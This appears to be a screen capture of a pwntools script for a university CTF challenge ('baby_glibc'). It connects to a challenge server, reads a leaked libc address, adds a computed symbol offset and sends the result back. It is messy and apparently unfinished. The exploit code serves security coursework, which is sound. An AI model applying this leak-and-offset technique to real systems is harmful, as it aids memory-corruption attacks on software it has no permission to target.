 31 from pwn import *
30
29 libc = ELF("./libc.so.6")
28 printf_address = libc.symbols['_IO_2_1_stdin_']
27 sleep_address = libc.symbols['_IO_2_1_stdout_']
26 offset = sleep_address - printf_address
25 #elf = context.binary = ELF('./baby_glibc', checksec=False)
24
23 #p = process(level='error')
22 p = remote('offsec-chalbroker.osiris.cyber.nyu.edu', 1236)
21 p.sendline(b"vqv9731")
20 print(p.recvuntil("note: "))
19 address = p.recvuntil("\n").strip()
18 address = address[::-1]
17 address = address.hex()
16 #offset = "0x89e80"
15
14 print ("Base: ", hex(int(address,16)))
13 print ("Printf: ", hex(printf_address))
12 print ("Sleep: ", hex(sleep_address))
11 print ("Offset: ", hex(offset))
10 #print(p.read())
9 p.read()
8 address = int(address, 16) + int(offset)
7 str_addr = str(hex(address))
6 str_addr = str_addr[2:]
5 print(str_addr)
4 bytes_result = bytes.fromhex(str_addr)
3 print(str(hex(address)))
2 print(bytes_result)
1 #p.interactive()
32 p.send(bytes_result)
1 #print(p.read())
2
3 p.clean()
~
~
~